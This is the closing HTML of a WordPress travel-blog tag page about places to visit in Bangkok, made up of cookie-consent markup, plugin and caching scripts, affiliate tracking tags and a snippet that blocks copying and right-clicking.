<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div data-rocket-location-hash="772022705312a8483d92a576686d4889" class="gtranslate_wrapper" id="gt-wrapper-45313076"></div><link rel='stylesheet' id='vc_google_fonts_nunitosans-css' href='//fonts.googleapis.com/css?family=Nunito+Sans&#038;ver=6.3.1' type='text/css' media='all' />
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3' id='jquery-recipe-rateyo-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"395437252d","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2' id='penci_rateyo-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"1575","ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"395437252d","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0' id='penci-rateyo-review-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78' id='ez-toc-scroll-scriptjs-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764672147' id='ez-toc-js-js'></script>
<script id="ez-toc-js-js-after" type="6f95e2e5804becb4bf67beaf-text/javascript">
				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
</script>
<script id="rocket-browser-checker-js-after" type="6f95e2e5804becb4bf67beaf-text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/trailfollow.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="6f95e2e5804becb4bf67beaf-text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4' id='penci-script-lib-js'></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"395437252d","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src='https://trailfollow.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4' id='penci-js'></script>
<script id="gt_widget_script_45313076-js-before" type="6f95e2e5804becb4bf67beaf-text/javascript">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45313076'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-45313076","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://trailfollow.com/wp-content/plugins/gtranslate/js/float.js?ver=6.3.1" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/places-to-visit-in-bangkok/" data-gt-orig-domain="trailfollow.com" data-gt-widget-id="45313076" defer type="6f95e2e5804becb4bf67beaf-text/javascript"></script><div data-rocket-location-hash="800ff35ba70d29b7456e5d84ae3fce36" style="display: none;">
	<a href="http://click.linksynergy.com/fs-bin/click?id=nLZsaqwYGhI&offerid=797984&type=3&subid=0">Macys AU/Asia Pacific</a><IMG border=0 width=1 height=1 src="http://ad.linksynergy.com/fs-bin/show?id=nLZsaqwYGhI&bids=797984&type=3&subid=0">
</div>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src="https://s.skimresources.com/js/224954X1706758.skimlinks.js"></script>
<script type="6f95e2e5804becb4bf67beaf-text/javascript" src="https://s.skimresources.com/js/233063X1715649.skimlinks.js"></script>
	
<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
	
<script type="6f95e2e5804becb4bf67beaf-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"fa3603840d","url":"https:\/\/trailfollow.com\/tag\/places-to-visit-in-bangkok","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://trailfollow.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="6f95e2e5804becb4bf67beaf-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6f95e2e5804becb4bf67beaf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0963cd14284c4d6a955f6d993062bd3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="6f95e2e5804becb4bf67beaf-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768390283 -->